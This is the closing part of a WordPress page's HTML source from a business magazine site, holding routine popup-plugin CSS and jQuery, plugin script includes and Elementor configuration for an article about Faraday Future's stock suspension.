                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_5 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_5.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_5.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_5 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_5 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_lil_head, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_topBar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_tools, .ays-pb-modal_5 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_win98_head, .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_folder-info.ays_pb_timer_5, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                        }
                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_5 .ays-pb-modal-close_5:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_5{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 700px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_5  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_5.ays_template_window p.ays_pb_timer.ays_pb_timer_5{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_5.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_5.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('.magazine').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 5,
                                        title: 'Magazine',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_5').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_5').css('display','block');
                                $(document).find('.av_pop_modals_5').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_5 span').html($(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_5);
                                timer_pb_5 = null;
                                $(document).find('.ays-pb-modal_5').removeClass($(document).find('#ays_pb_modal_animate_out_5').val());
                                $(document).find('.ays-pb-modal_5').addClass($(document).find('#ays_pb_modal_animate_in_5').val());
                                $(document).find('.ays-pb-modal_5').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_5').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_5').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_5').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_5').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_5').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_5').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_5').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                        var audio = $('#ays_pb_sound_5').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                            $('#ays_pb_close_sound_5').get(0).play();
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_5 = $(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds');
                                var time_pb_5 = parseInt(time_pb_str_5);
                                if(time_pb_5 !== undefined){ 
                                 if(time_pb_5 !== 0){
                                    var timer_pb_5 = setInterval(function(){
                                        let newTime_pb_5 = time_pb_5--;
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();
                                        $(document).find('.ays_pb_timer_5 span').text(newTime_pb_5);
                                        $(document).find('.ays-pb-modal_5').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_5 <= 0){
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+$(document).find('#ays_pb_modal_animate_out_5').val());
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_5);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_5').get(0).play();
                                                    if(ays_pb_effectOut_5 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_5').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_5').one('click', function(){
                                            $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_5);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_5').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_5').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_5');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_5').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_5');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_5').css('display','none');
                                     $(document).find('.ays-pb-modal_5').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_5').one('click', function(){  
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();                                      
                                        $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_5 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                $(document).find('.av_pop_modals_5').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                            $(document).find('.av_pop_modals_5').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_5', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_5').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_5').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_5').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_5').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_5');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_5').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_5').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["5"]  = "[base64]";
                </script><link rel='stylesheet' id='hfe-widgets-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='ep-slider-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-453-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-454-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-1683-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='ays-pb-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"351bc48632"};
</script>
<script src="https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-de62c8ad4.min.js?ver=1768405061" id="pa-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/americanceomag.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"a8f7df60fb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1715950062" id="eael-7-js"></script>
<script src="https://americanceomag.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"7fdce4b5c8","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.2.1" id="sinatra-js-js"></script>
<script src="https://americanceomag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"2a56e3d4b1","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3" id="elementor-webpack-runtime-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.3" id="elementor-frontend-modules-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/americanceomag.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6032,"title":"Faraday%20Future%20Stock%20Suspended%20After%205%2C240%25%20Surge%20in%204%20Days","excerpt":"May 17, 2024: Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension.","featuredImage":"https:\/\/americanceomag.com\/wp-content\/uploads\/2024\/05\/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-1024x576.png"}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.3" id="elementor-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.14" id="hfe-frontend-js-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://americanceomag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://americanceomag.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- 61011946607ca320fdfdb742d0b05210 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"739ae9bb31a248afa465129e0620aac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 15:37:41 -->

--- FILE ---
content_type: text/css
